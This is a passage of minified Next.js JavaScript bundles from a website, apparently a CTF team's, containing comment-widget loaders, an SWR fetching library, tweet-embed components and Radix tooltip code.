e?n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&u(e,r,t[r]);if(o)for(var r of o(t))l.call(t,r)&&u(e,r,t[r]);return e},c=(e,t)=>i(e,a(t)),h=(e,t)=>{var r={};for(var n in e)s.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&o)for(var n of o(e))0>t.indexOf(n)&&l.call(e,n)&&(r[n]=e[n]);return r},f=(e,t,r)=>new Promise((n,i)=>{var a=e=>{try{s(r.next(e))}catch(e){i(e)}},o=e=>{try{s(r.throw(e))}catch(e){i(e)}},s=e=>e.done?n(e.value):Promise.resolve(e.value).then(a,o);s((r=r.apply(e,t)).next())})},25823:function(e,t,r){"use strict";r.d(t,{HW:function(){return h}});var n=r(2265),i=r(57437),a=({shortname:e,slug:t})=>{let r=(0,n.useCallback)(()=>{if(window.disqus_config=function(){this.page.url=window.location.href,this.page.identifier=t},void 0===window.DISQUS){let t=document.createElement("script");t.src="https://"+e+".disqus.com/embed.js",t.setAttribute("data-timestamp",+new Date),t.setAttribute("crossorigin","anonymous"),t.async=!0,document.body.appendChild(t)}else window.DISQUS.reset({reload:!0})},[e,t]);return(0,n.useEffect)(()=>{r()},[r]),(0,i.jsx)("div",{className:"disqus-frame",id:"disqus_thread"})},o=r(6435),s=r(94306),l=r.n(s)(),u=({themeURL:e,theme:t,darkTheme:r,repo:n,repositoryId:a,category:s,categoryId:u,reactions:d,metadata:c,inputPosition:h,lang:f,mapping:m})=>{let{theme:p,resolvedTheme:v}=(0,o.F)();return(0,i.jsx)(l,{id:"comments-container",repo:n,repoId:a,category:s,categoryId:u,mapping:m,reactionsEnabled:d,emitMetadata:c,inputPosition:h,theme:""===e?"dark"===p||"dark"===v?r:t:e,lang:f,loading:"lazy"})},d=({theme:e,darkTheme:t,repo:r,label:a,issueTerm:s})=>{let{theme:l,resolvedTheme:u}=(0,o.F)(),d="dark"===l||"dark"===u?t:e,c="comments-container",h=(0,n.useCallback)(()=>{let e=document.createElement("script");e.src="https://utteranc.es/client.js",e.setAttribute("repo",r),e.setAttribute("issue-term",s),e.setAttribute("label",a),e.setAttribute("theme",d),e.setAttribute("crossorigin","anonymous"),e.async=!0;let t=document.getElementById(c);return t&&t.appendChild(e),()=>{let e=document.getElementById(c);e&&(e.innerHTML="")}},[d,s,a,r]);return(0,n.useEffect)(()=>{h()},[h]),(0,i.jsx)("div",{className:"utterances-frame relative",id:c})},c=r(87784),h=({commentsConfig:e,slug:t})=>{switch(e.provider){case"giscus":return(0,i.jsx)(u,(0,c.ih)({},e.giscusConfig));case"utterances":return(0,i.jsx)(d,(0,c.ih)({},e.utterancesConfig));case"disqus":return(0,i.jsx)(a,(0,c.ih)({slug:t},e.disqusConfig))}}},62529:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return a}});var n=r(2265),i=r(57437),a=({children:e})=>{let t=(0,n.useRef)(null),[r,a]=(0,n.useState)(!1),[o,s]=(0,n.useState)(!1);return(0,i.jsxs)("div",{ref:t,onMouseEnter:()=>{a(!0)},onMouseLeave:()=>{a(!1),s(!1)},className:"relative",children:[r&&(0,i.jsx)("button",{"aria-label":"Copy code",className:`absolute right-2 top-2 h-8 w-8 rounded border-2 bg-gray-700 p-1 dark:bg-gray-800 ${o?"border-green-400 focus:border-green-400 focus:outline-none":"border-gray-300"}`,onClick:()=>{s(!0),navigator.clipboard.writeText(t.current.textContent),setTimeout(()=>{s(!1)},2e3)},children:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",className:o?"text-green-400":"text-gray-300",children:o?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4"})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2"})})})}),(0,i.jsx)("pre",{children:e})]})}},40473:function(e,t,r){"use strict";r.r(t),r.d(t,{useMounted:function(){return ea},useTweet:function(){return ei}});var n,i=r(2265),a=r(26272);let o=()=>{},s=o(),l=Object,u=e=>e===s,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),h=e=>d(e.then),f=new WeakMap,m=0,p=e=>{let t,r;let n=typeof e,i=e&&e.constructor,a=i==Date;if(l(e)!==e||a||i==RegExp)t=a?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=f.get(e))return t;if(t=++m+"~",f.set(e,t),i==Array){for(r=0,t="@";r<e.length;r++)t+=p(e[r])+",";f.set(e,t)}if(i==l){t="#";let n=l.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+p(e[r])+",");f.set(e,t)}}return t},v=new WeakMap,g={},_={},y="undefined",w=typeof window!=y,b=typeof document!=y,S=()=>w&&typeof window.requestAnimationFrame!=y,$=(e,t)=>{let r=v.get(e);return[()=>!u(t)&&e.get(t)||g,n=>{if(!u(t)){let i=e.get(t);t in _||(_[t]=i),r[5](t,c(i,n),i||g)}},r[6],()=>!u(t)&&t in _?_[t]:!u(t)&&e.get(t)||g]},E=!0,[x,T]=w&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],C={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),x("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),T("focus",e)}),initReconnect:e=>{let t=()=>{E=!0,e()},r=()=>{E=!1};return x("online",t),x("offline",r),()=>{T("online",t),T("offline",r)}}},A=!i.useId,M=!w||"Deno"in window,k=e=>S()?window.requestAnimationFrame(e):setTimeout(e,1),O=M?i.useEffect:i.useLayoutEffect,P="undefined"!=typeof navigator&&navigator.connection,U=!M&&P&&(["slow-2g","2g"].includes(P.effectiveType)||P.saveData),j=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},N=0,D=()=>++N;var R={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function L(...e){let[t,r,n,i]=e,a=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),o=a.populateCache,l=a.rollbackOnError,f=a.optimisticData,m=!1!==a.revalidate,p=e=>"function"==typeof l?l(e):!1!==l,g=a.throwOnError;if(d(r)){let e=[],n=t.keys();for(let i of n)!/^\$(inf|sub)\$/.test(i)&&r(t.get(i)._k)&&e.push(i);return Promise.all(e.map(_))}return _(r);async function _(r){let i;let[a]=j(r);if(!a)return;let[l,c]=$(t,a),[_,y,w,b]=v.get(t),S=()=>{let e=_[a];return m&&(delete w[a],delete b[a],e&&e[0])?e[0](2).then(()=>l().data):l().data};if(e.length<3)return S();let E=n,x=D();y[a]=[x,0];let T=!u(f),C=l(),A=C.data,M=C._c,k=u(M)?A:M;if(T&&c({data:f=d(f)?f(k,A):f,_c:k}),d(E))try{E=E(k)}catch(e){i=e}if(E&&h(E)){if(E=await E.catch(e=>{i=e}),x!==y[a][0]){if(i)throw i;return E}i&&T&&p(i)&&(o=!0,c({data:k,_c:s}))}if(o&&!i){if(d(o)){let e=o(E,k);c({data:e,error:s,_c:s})}else c({data:E,error:s,_c:s})}if(y[a][1]=D(),Promise.resolve(S()).then(()=>{c({_c:s})}),i){if(g)throw i;return}return E}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},W=(e,t)=>{if(!v.has(e)){let r=c(C,t),n={},i=L.bind(s,e),a=o,l={},u=(e,t)=>{let r=l[e]||[];return l[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,n)=>{e.set(t,r);let i=l[t];if(i)for(let e of i)e(r,n)},h=()=>{if(!v.has(e)&&(v.set(e,[n,{},{},{},i,d,u]),!M)){let t=r.initFocus(setTimeout.bind(s,I.bind(s,n,0))),i=r.initReconnect(setTimeout.bind(s,I.bind(s,n,1)));a=()=>{t&&t(),i&&i(),v.delete(e)}}};return h(),[e,i,h,a]}return[e,v.get(e)[4]]},[H,q]=W(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,n,i)=>{let a=r.errorRetryCount,o=i.retryCount,s=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(a)||!(o>a))&&setTimeout(n,s,i)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:U?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:U?5e3:3e3,compare:(e,t)=>p(e)==p(t),isPaused:()=>!1,cache:H,mutate:q,fallback:{}},{isOnline:()=>E,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),Y=(e,t)=>{let r=c(e,t);if(t){let{use:n,fallback:i}=e,{use:a,fallback:o}=t;n&&a&&(r.use=n.concat(a)),i&&o&&(r.fallback=c(i,o))}return r},F=(0,i.createContext)({}),V=w&&window.__SWR_DEVTOOLS_USE__,z=V?window.__SWR_DEVTOOLS_USE__:[],B=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],Q=()=>c(G,(0,i.useContext)(F)),J=z.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=j(t),[,,,i]=v.get(H);if(n.startsWith("$inf$"))return r(...e);let a=i[n];return u(a)?r(...e):(delete i[n],a)});return e(t,i,n)}),X=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}};V&&(window.__SWR_DEVTOOLS_REACT__=i);let K=i.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),Z={dedupe:!0};l.defineProperty(e=>{let{value:t}=e,r=(0,i.useContext)(F),n=d(t),a=(0,i.useMemo)(()=>n?t(r):t,[n,r,t]),o=(0,i.useMemo)(()=>n?a:Y(r,a),[n,r,a]),l=a&&a.provider,u=(0,i.useRef)(s);l&&!u.current&&(u.current=W(l(o.cache||H),a));let h=u.current;return h&&(o.cache=h[0],o.mutate=h[1]),O(()=>{if(h)return h[2]&&h[2](),h[3]},[]),(0,i.createElement)(F.Provider,c(e,{value:o}))},"defaultValue",{value:G});let ee=(n=(e,t,r)=>{let{cache:n,compare:o,suspense:l,fallbackData:h,revalidateOnMount:f,revalidateIfStale:m,refreshInterval:p,refreshWhenHidden:g,refreshWhenOffline:_,keepPreviousData:y}=r,[w,b,S,E]=v.get(n),[x,T]=j(e),C=(0,i.useRef)(!1),P=(0,i.useRef)(!1),U=(0,i.useRef)(x),N=(0,i.useRef)(t),I=(0,i.useRef)(r),W=()=>I.current,H=()=>W().isVisible()&&W().isOnline(),[q,G,Y,F]=$(n,x),V=(0,i.useRef)({}).current,z=u(h)?r.fallback[x]:h,B=(e,t)=>{for(let r in V)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},Q=(0,i.useMemo)(()=>{let e=!!x&&!!t&&(u(f)?!W().isPaused()&&!l&&(!!u(m)||m):f),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=q(),i=F(),a=r(n),o=n===i?a:r(i),s=a;return[()=>{let e=r(q()),t=B(e,s);return t?(s.data=e.data,s.isLoading=e.isLoading,s.isValidating=e.isValidating,s.error=e.error,s):(s=e,e)},()=>o]},[n,x]),J=(0,a.useSyncExternalStore)((0,i.useCallback)(e=>Y(x,(t,r)=>{B(r,t)||e()}),[n,x]),Q[0],Q[1]),ee=!C.current,et=w[x]&&w[x].length>0,er=J.data,en=u(er)?z:er,ei=J.error,ea=(0,i.useRef)(en),eo=y?u(er)?ea.current:er:en,es=(!et||!!u(ei))&&(ee&&!u(f)?f:!W().isPaused()&&(l?!u(en)&&m:u(en)||m)),el=!!(x&&t&&ee&&es),eu=u(J.isValidating)?el:J.isValidating,ed=u(J.isLoading)?el:J.isLoading,ec=(0,i.useCallback)(async e=>{let t,n;let i=N.current;if(!x||!i||P.current||W().isPaused())return!1;let a=!0,l=e||{},c=!S[x]||!l.dedupe,h=()=>A?!P.current&&x===U.current&&C.current:x===U.current,f={isValidating:!1,isLoading:!1},m=()=>{G(f)},p=()=>{let e=S[x];e&&e[1]===n&&delete S[x]},v={isValidating:!0};u(q().data)&&(v.isLoading=!0);try{if(c&&(G(v),r.loadingTimeout&&u(q().data)&&setTimeout(()=>{a&&h()&&W().onLoadingSlow(x,r)},r.loadingTimeout),S[x]=[i(T),D()]),[t,n]=S[x],t=await t,c&&setTimeout(p,r.dedupingInterval),!S[x]||S[x][1]!==n)return c&&h()&&W().onDiscarded(x),!1;f.error=s;let e=b[x];if(!u(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return m(),c&&h()&&W().onDiscarded(x),!1;let l=q().data;f.data=o(l,t)?l:t,c&&h()&&W().onSuccess(t,x,r)}catch(r){p();let e=W(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,c&&h()&&(e.onError(r,x,e),(!0===t||d(t)&&t(r))&&H()&&e.onErrorRetry(r,x,e,e=>{let t=w[x];t&&t[0]&&t[0](R.ERROR_REVALIDATE_EVENT,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return a=!1,m(),!0},[x,n]),eh=(0,i.useCallback)((...e)=>L(n,U.current,...e),[]);if(O(()=>{N.current=t,I.current=r,u(er)||(ea.current=er)}),O(()=>{if(!x)return;let e=ec.bind(s,Z),t=0,r=X(x,w,(r,n={})=>{if(r==R.FOCUS_EVENT){let r=Date.now();W().revalidateOnFocus&&r>t&&H()&&(t=r+W().focusThrottleInterval,e())}else if(r==R.RECONNECT_EVENT)W().revalidateOnReconnect&&H()&&e();else if(r==R.MUTATE_EVENT)return ec();else if(r==R.ERROR_REVALIDATE_EVENT)return ec(n)});return P.current=!1,U.current=x,C.current=!0,G({_k:T}),es&&(u(en)||M?e():k(e)),()=>{P.current=!0,r()}},[x]),O(()=>{let e;function t(){let t=d(p)?p(q().data):p;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!q().error&&(g||W().isVisible())&&(_||W().isOnline())?ec(Z).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[p,g,_,x]),(0,i.useDebugValue)(eo),l&&u(en)&&x){if(!A&&M)throw Error("Fallback data is required when using suspense in SSR.");N.current=t,I.current=r,P.current=!1;let e=E[x];if(!u(e)){let t=eh(e);K(t)}if(u(ei)){let e=ec(Z);u(eo)||(e.status="fulfilled",e.value=!0),K(e)}else throw ei}return{mutate:eh,get data(){return V.data=!0,eo},get error(){return V.error=!0,ei},get isValidating(){return V.isValidating=!0,eu},get isLoading(){return V.isLoading=!0,ed}}},function(...e){let t=Q(),[r,i,a]=B(e),o=Y(t,a),s=n,{use:l}=o,u=(l||[]).concat(J);for(let e=u.length;e--;)s=u[e](s);return s(r,i||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function en([e,t]){let r=await fetch(e,t),n=await r.json();if(r.ok)return n.data||null;throw new et({message:`Failed to fetch tweet at "${e}" with "${r.status}".`,data:n,status:r.status})}let ei=(e,t,r)=>{let{isLoading:n,data:i,error:a}=er(()=>t||e?[t||e&&`https://react-tweet.vercel.app/api/tweet/${e}`,r]:null,en,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(n||void 0===i&&!a),data:i,error:a}},ea=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>t(!0),[]),e}},36647:function(e,t,r){"use strict";r.r(t),r.d(t,{QuotedTweetContainer:function(){return o}});var n=r(57437),i=r(65171),a=r.n(i);let o=({tweet:e,children:t})=>(0,n.jsx)("div",{className:a().root,onClick:t=>{t.preventDefault(),window.open(e.url,"_blank")},children:(0,n.jsx)("article",{className:a().article,children:t})})},5449:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetActionsCopy:function(){return s}});var n=r(57437),i=r(2265),a=r(60186),o=r.n(a);let s=({tweet:e})=>{let[t,r]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(t){let e=setTimeout(()=>{r(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[t]),(0,n.jsxs)("button",{type:"button",className:o().copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(e.url),r(!0)},children:[(0,n.jsx)("div",{className:o().copyIconWrapper,children:t?(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,n.jsx)("span",{className:o().copyText,children:t?"Copied!":a?"Copy link to Tweet":"Copy link"})]})}},64488:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:function(){return u}});var n=r(57437),i=r(50919),a=r.n(i),o=r(40473),s=r(71684),l=r.n(s);let u=({tweet:e})=>{let t=(0,o.useMounted)(),r="undefined"!=typeof window&&t?new Date(e.created_at):null;return r?(0,n.jsx)("a",{className:l().root,href:e.url,target:"_blank",rel:"noopener noreferrer","aria-label":a()(r,"h:mm a \xb7 MMM d, y"),children:(0,n.jsx)("time",{dateTime:r.toISOString(),children:a()(r,"h:mm a \xb7 MMM d, y")})}):null}},73994:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetMediaVideo:function(){return f}});var n=r(57437),i=r(2265),a=r(43920);let o=(e,t)=>{let r=new URL(e.media_url_https),n=r.pathname.split(".").pop();return n?(r.pathname=r.pathname.replace(`.${n}`,""),r.searchParams.set("format",n),r.searchParams.set("name",t),r.toString()):e.media_url_https},s=e=>{let{variants:t}=e.video_info,r=t.filter(e=>"video/mp4"===e.content_type).sort((e,t)=>{var r,n;return(null!=(r=t.bitrate)?r:0)-(null!=(n=e.bitrate)?n:0)});return r},l=e=>{let t=s(e);return t.length>1?t[1]:t[0]};var u=r(19907),d=r.n(u),c=r(94046),h=r.n(c);let f=({tweet:e,media:t})=>{let[r,s]=(0,i.useState)(!0),[u,c]=(0,i.useState)(!1),[f,m]=(0,i.useState)(!1),p=l(t),v=0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("video",{className:d().image,poster:o(t,"small"),controls:!r,muted:!0,preload:"metadata",tabIndex:r?-1:0,onPlay:()=>{v&&window.clearTimeout(v),u||c(!0),f&&m(!1)},onPause:()=>{v&&window.clearTimeout(v),v=window.setTimeout(()=>{u&&c(!1),v=0},100)},onEnded:()=>{m(!0)},children:(0,n.jsx)("source",{src:p.url,type:p.content_type})}),r&&(0,n.jsx)("button",{type:"button",className:h().videoButton,"aria-label":"View video on Twitter",onClick:e=>{let t=e.currentTarget.previousSibling;e.preventDefault(),s(!1),c(!0),t.play(),t.focus()},children:(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:h().videoButtonIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!u&&!f&&(0,n.jsx)("div",{className:h().watchOnTwitter,children:(0,n.jsx)("a",{href:e.url,className:h().anchor,target:"_blank",rel:"noopener noreferrer",children:r?"Watch on Twitter":"Continue watching on Twitter"})}),f&&(0,n.jsx)("a",{href:e.url,className:(0,a.Z)(h().anchor,h().viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},81853:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),o(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},26272:function(e,t,r){"use strict";e.exports=r(81853)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/417-3a12ec79b591424e.js
body_size: 14444
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[417],{42702:function(e,t,n){n.d(t,{VY:function(){return z},zt:function(){return L},fC:function(){return G},xz:function(){return k}});var l=n(8404),o=n(2265),r=n(98157),i=n(87682),u=n(85225),a=n(28284),s=n(13878),g=n(72378),d=(n(78172),n(39233)),p=n(65092),c=n(82575),f=n(13846);let m=(0,o.forwardRef)((e,t)=>(0,o.createElement)(p.WV.span,(0,l.Z)({},e,{ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}))),[b,v]=(0,u.b)("Tooltip",[g.D7]),C=(0,g.D7)(),h="tooltip.open",[w,S]=b("TooltipProvider"),R="Tooltip",[y,F]=b(R),M="TooltipTrigger",x=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,...u}=e,a=F(M,n),s=S(M,n),d=C(n),c=(0,o.useRef)(null),f=(0,i.e)(t,c,a.onTriggerChange),m=(0,o.useRef)(!1),b=(0,o.useRef)(!1),v=(0,o.useCallback)(()=>m.current=!1,[]);return(0,o.useEffect)(()=>()=>document.removeEventListener("pointerup",v),[v]),(0,o.createElement)(g.ee,(0,l.Z)({asChild:!0},d),(0,o.createElement)(p.WV.button,(0,l.Z)({"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute},u,{ref:f,onPointerMove:(0,r.M)(e.onPointerMove,e=>{"touch"===e.pointerType||b.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),b.current=!0)}),onPointerLeave:(0,r.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),b.current=!1}),onPointerDown:(0,r.M)(e.onPointerDown,()=>{m.current=!0,document.addEventListener("pointerup",v,{once:!0})}),onFocus:(0,r.M)(e.onFocus,()=>{m.current||a.onOpen()}),onBlur:(0,r.M)(e.onBlur,a.onClose),onClick:(0,r.M)(e.onClick,a.onClose)})))}),[P,V]=b("TooltipPortal",{forceMount:void 0}),I="TooltipContent",_=(0,o.forwardRef)((e,t)=>{let n=V(I,e.__scopeTooltip),{forceMount:r=n.forceMount,side:i="top",...u}=e,a=F(I,e.__scopeTooltip);return(0,o.createElement)(d.z,{present:r||a.open},a.disableHoverableContent?(0,o.createElement)(H,(0,l.Z)({side:i},u,{ref:t})):(0,o.createElement)(E,(0,l.Z)({side:i},u,{ref:t})))}),E=(0,o.forwardRef)((e,t)=>{let n=F(I,e.__scopeTooltip),r=S(I,e.__scopeTooltip),u=(0,o.useRef)(null),a=(0,i.e)(t,u),[s,g]=(0,o.useState)(null),{trigger:d,onClose:p}=n,c=u.current,{onPointerInTransitChange:f}=r,m=(0,o.useCallback)(()=>{g(null),f(!1)},[f]),b=(0,o.useCallback)((e,t)=>{let n=e.currentTarget,l={x:e.clientX,y:e.clientY},o=function(e,t){let n=Math.abs(t.top-e.y),l=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),r=Math.abs(t.left-e.x);switch(Math.min(n,l,o,r)){case r:return"left";case o:return"right";case n:return"top";case l:return"bottom";default:throw Error("unreachable")}}(l,n.getBoundingClientRect()),r=function(e,t,n=5){let l=[];switch(t){case"top":l.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":l.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":l.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":l.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n})}return l}(l,o),i=function(e){let{top:t,right:n,bottom:l,left:o}=e;return[{x:o,y:t},{x:n,y:t},{x:n,y:l},{x:o,y:l}]}(t.getBoundingClientRect()),u=function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let n=0;n<e.length;n++){let l=e[n];for(;t.length>=2;){let e=t[t.length-1],n=t[t.length-2];if((e.x-n.x)*(l.y-n.y)>=(e.y-n.y)*(l.x-n.x))t.pop();else break}t.push(l)}t.pop();let n=[];for(let t=e.length-1;t>=0;t--){let l=e[t];for(;n.length>=2;){let e=n[n.length-1],t=n[n.length-2];if((e.x-t.x)*(l.y-t.y)>=(e.y-t.y)*(l.x-t.x))n.pop();else break}n.push(l)}return(n.pop(),1===t.length&&1===n.length&&t[0].x===n[0].x&&t[0].y===n[0].y)?t:t.concat(n)}(t)}([...r,...i]);g(u),f(!0)},[f]);return(0,o.useEffect)(()=>()=>m(),[m]),(0,o.useEffect)(()=>{if(d&&c){let e=e=>b(e,c),t=e=>b(e,d);return d.addEventListener("pointerleave",e),c.addEventListener("pointerleave",t),()=>{d.removeEventListener("pointerleave",e),c.removeEventListener("pointerleave",t)}}},[d,c,b,m]),(0,o.useEffect)(()=>{if(s){let e=e=>{let t=e.target,n={x:e.clientX,y:e.clientY},l=(null==d?void 0:d.contains(t))||(null==c?void 0:c.contains(t)),o=!function(e,t){let{x:n,y:l}=e,o=!1;for(let e=0,r=t.length-1;e<t.length;r=e++){let i=t[e].x,u=t[e].y,a=t[r].x,s=t[r].y,g=u>l!=s>l&&n<(a-i)*(l-u)/(s-u)+i;g&&(o=!o)}return o}(n,s);l?m():o&&(m(),p())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[d,c,s,p,m]),(0,o.createElement)(H,(0,l.Z)({},e,{ref:a}))}),[A,D]=b(R,{isInside:!1}),H=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,children:r,"aria-label":i,onEscapeKeyDown:u,onPointerDownOutside:s,...d}=e,p=F(I,n),f=C(n),{onClose:b}=p;return(0,o.useEffect)(()=>(document.addEventListener(h,b),()=>document.removeEventListener(h,b)),[b]),(0,o.useEffect)(()=>{if(p.trigger){let e=e=>{let t=e.target;null!=t&&t.contains(p.trigger)&&b()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[p.trigger,b]),(0,o.createElement)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:u,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:b},(0,o.createElement)(g.VY,(0,l.Z)({"data-state":p.stateAttribute},f,d,{ref:t,style:{...d.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"}}),(0,o.createElement)(c.A4,null,r),(0,o.createElement)(A,{scope:n,isInside:!0},(0,o.createElement)(m,{id:p.contentId,role:"tooltip"},i||r))))}),L=e=>{let{__scopeTooltip:t,delayDuration:n=700,skipDelayDuration:l=300,disableHoverableContent:r=!1,children:i}=e,[u,a]=(0,o.useState)(!0),s=(0,o.useRef)(!1),g=(0,o.useRef)(0);return(0,o.useEffect)(()=>{let 